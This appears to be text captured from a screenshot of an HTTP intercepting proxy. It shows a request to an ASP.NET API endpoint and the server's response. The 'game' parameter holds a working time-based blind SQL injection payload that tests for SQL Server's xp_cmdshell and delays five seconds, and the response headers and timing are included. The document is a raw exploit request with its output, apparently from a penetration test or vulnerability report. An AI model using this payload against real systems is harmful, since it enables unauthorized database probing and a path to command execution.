 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select count(*) FROM sysobjects Where xtype = 'X' AND name =
'xp_cmdshell')=1 WAITFOR DELAY '0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:28:45 GMT
Content-Length: 0
? < + > Type a search term 0 matches
204 bytes | 1,165 millis